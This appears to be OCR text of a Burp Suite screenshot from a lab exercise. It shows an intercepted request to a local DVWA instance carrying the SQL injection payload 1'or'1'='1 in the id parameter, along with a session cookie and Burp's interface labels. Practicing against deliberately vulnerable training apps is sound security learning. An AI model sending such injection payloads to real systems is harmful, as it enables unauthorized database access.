 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27or%271%27%3D%271&
Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Name Value
id 1'or'1'='1
Submit Submit
Request Body Parameters 0
Request Cookies 2
Name Value
security low
PHPSESSID 031a8dfd7ec8af...
Request Headers 9
Name Value